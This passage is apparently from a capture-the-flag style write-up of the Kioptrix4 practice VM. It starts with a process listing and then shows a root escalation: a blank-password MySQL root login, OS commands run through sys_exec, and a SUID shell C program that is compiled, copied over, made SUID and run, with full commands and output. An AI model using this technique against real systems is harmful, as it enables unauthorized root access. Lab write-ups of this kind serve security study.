root 4614 0.0 0.0 1716 488 tty4 Ss+ Feb11 0:00 /sbin/getty 38400 tty4
root 4616 0.0 0.0 1716 488 tty5 Ss+ Feb11 0:00 /sbin/getty 38400 tty5
root 4622 0.0 0.0 1716 484 tty2 Ss+ Feb11 0:00 /sbin/getty 38400 tty2
root 4626 0.0 0.0 1716 488 tty3 Ss+ Feb11 0:00 /sbin/getty 38400 tty3
root 4630 0.0 0.0 1716 488 tty6 Ss+ Feb11 0:00 /sbin/getty 38400 tty6
syslog 4663 0.0 0.0 1936 652 ? Ss Feb11 0:00 /sbin/syslogd -u syslog
root 4682 0.0 0.0 1872 540 ? S Feb11 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
klog 4684 0.0 0.1 3160 2064 ? Ss Feb11 0:00 /sbin/klogd -P /var/run/klogd/kmsg
root 4703 0.0 0.0 5316 988 ? Ss Feb11 0:00 /usr/sbin/sshd
root 4759 0.0 0.0 1772 524 ? S Feb11 0:00 /bin/sh /usr/bin/mysqld_safe
root 4876 0.0 0.1 6528 1332 ? Ss Feb11 0:00 /usr/sbin/nmbd -D
root 4878 0.0 0.2 10108 2544 ? Ss Feb11 0:00 /usr/sbin/smbd -D
root 4892 0.0 0.0 10108 1028 ? S Feb11 0:00 /usr/sbin/smbd -D
root 4893 0.0 0.1 8084 1336 ? Ss Feb11 0:00 /usr/sbin/winbindd
root 4900 0.0 0.1 8084 1160 ? S Feb11 0:00 /usr/sbin/winbindd
daemon 4914 0.0 0.0 1984 472 ? Ss Feb11 0:00 /usr/sbin/atd
root 4925 0.0 0.0 2104 884 ? Ss Feb11 0:00 /usr/sbin/cron
root 4947 0.0 0.5 20464 6188 ? Ss Feb11 0:01 /usr/sbin/apache2 -k start
www-data 4979 0.0 0.5 20596 5700 ? S Feb11 0:00 /usr/sbin/apache2 -k start
www-data 4980 0.0 0.5 20596 5740 ? S Feb11 0:00 /usr/sbin/apache2 -k start
www-data 4981 0.0 0.5 20612 5604 ? S Feb11 0:00 /usr/sbin/apache2 -k start
www-data 4982 0.0 0.5 20612 5684 ? S Feb11 0:00 /usr/sbin/apache2 -k start
www-data 4983 0.0 0.5 20612 5740 ? S Feb11 0:00 /usr/sbin/apache2 -k start
dhcp 4996 0.0 0.0 2440 792 ? Ss Feb11 0:00 dhclient eth1
root 5003 0.0 0.0 1716 492 tty1 Ss+ Feb11 0:00 /sbin/getty 38400 tty1
www-data 5015 0.0 0.5 20612 5628 ? S Feb11 0:00 /usr/sbin/apache2 -k start
www-data 5019 0.0 0.5 20856 5832 ? S Feb11 0:00 /usr/sbin/apache2 -k start
root 5486 0.0 0.0 8084 868 ? S Feb11 0:00 /usr/sbin/winbindd
root 5487 0.0 0.1 8092 1260 ? S Feb11 0:00 /usr/sbin/winbindd
root 5488 0.0 0.3 11360 3736 ? Ss Feb11 0:00 sshd: john [priv]
john 5490 0.0 0.1 11512 1912 ? S Feb11 0:00 sshd: john@pts/0
john 5491 0.0 0.3 5888 3796 pts/0 Ss Feb11 0:00 python /bin/kshell
john 5492 0.0 0.0 1772 488 pts/0 S Feb11 0:00 sh -c /bin/bash
john 5493 0.0 0.2 5444 2892 pts/0 S Feb11 0:00 /bin/bash
libuuid 6315 0.0 0.0 2004 300 ? Ss Feb11 0:00 uuidd
root 11581 0.5 1.9 126992 20404 ? Sl Feb11 0:14 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=root --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --port=330
root 11583 0.0 0.0 1700 560 ? S Feb11 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
root 11663 0.0 0.0 1564 296 pts/0 S Feb11 0:00 ./exploit
root 11664 0.0 0.0 1772 484 pts/0 S Feb11 0:00 sh -c /bin/bash
root 11665 0.0 0.2 4924 2572 pts/0 S+ Feb11 0:00 /bin/bash
root 11725 0.0 0.3 11360 3720 ? Ss 00:16 0:00 sshd: john [priv]
john 11727 0.0 0.1 11512 1872 ? R 00:16 0:00 sshd: john@pts/1
john 11728 0.0 0.3 5964 3844 pts/1 Ss 00:16 0:00 python /bin/kshell
john 11732 0.0 0.0 1772 484 pts/1 S 00:20 0:00 sh -c /bin/bash
john 11733 0.0 0.2 5432 2852 pts/1 R 00:20 0:00 /bin/bash
john 11754 0.0 0.0 2644 1008 pts/1 R+ 00:22 0:00 ps aux
I couldn’t help but notice that MySQL was running as “root”. This is typically a no-no, so I attempted to make it my target. I attempted to login with the root user, and a blank password:
john@Kioptrix4:~$ mysql -u root -h localhost
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 4999
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>
I figured if it was running as root, I would try running some system commands.
mysql> SELECT sys_exec('touch /tmp/thisisatest');
+------------------------------------+
| sys_exec('touch /tmp/thisisatest') |
+------------------------------------+
| NULL |
+------------------------------------+
1 row in set (0.00 sec)
And then to verify that it ran successfully:
john@Kioptrix4:~$ ls -al /tmp
total 12
drwxrwxrwt 3 root root 4096 2012-02-12 00:28 .
drwxr-xr-x 21 root root 4096 2012-02-06 18:41 ..
-rw-rw---- 1 root root 0 2012-02-12 00:26 thisisatest
drwxr-xr-x 2 root root 4096 2012-02-11 11:07 .winbindd
That was a very good sign! I decided my method of exploitation would be to use a C program, set it to SUID root, and run it. I used this C program that I have used many times before.
int main()
{
setresuid(0, 0, 0);
setresgid(0, 0, 0);
system( "/bin/bash" );
return 0;
}
I then compiled it. Note that gcc was not installed, and cpp gave me issues, so I compiled it on the BackTrack VM, and then SFTP’d the file over.
root@bt:~# gcc -o exploit exploit.c
john@Kioptrix4:/tmp$ scp root@192.168.95.136:exploit exploit
root@192.168.95.136's password:
exploit
I then used MySQL to set it to SUID and executable. Before that, I’d have to chown it to root, so that the SUID would actually be useful.
john@Kioptrix4:/tmp$ mysql -u root -h localhost
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 5001
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> SELECT sys_exec('chown root.root /tmp/exploit');
+------------------------------------------+
| sys_exec('chown root.root /tmp/exploit') |
+------------------------------------------+
| NULL |
+------------------------------------------+
1 row in set (0.01 sec)
mysql> SELECT sys_exec('chmod +s,a+rwx /tmp/exploit');
+-----------------------------------------+
| sys_exec('chmod +s,a+rwx /tmp/exploit') |
+-----------------------------------------+
| NULL |
+-----------------------------------------+
1 row in set (0.00 sec)
The /tmp folder now looked like this:
john@Kioptrix4:/tmp$ ls -al
total 20
drwxrwxrwt 3 root root 4096 2012-02-12 00:31 .
drwxr-xr-x 21 root root 4096 2012-02-06 18:41 ..
-rwsrwsrwx 1 root root 166 2012-02-12 00:31 exploit
-rw-r--r-- 1 john john 103 2012-02-12 00:31 exploit.c
-rw-rw---- 1 root root 0 2012-02-12 00:26 thisisatest
drwxr-xr-x 2 root root 4096 2012-02-11 11:07 .winbindd
From there, it was just as simple as running the exploit.
john@Kioptrix4:/tmp$ ./exploit
root@Kioptrix4:/tmp# id
uid=0(root) gid=0(root) groups=1001(john)
root@Kioptrix4:/tmp# whoami
root
And there you have it, root access!






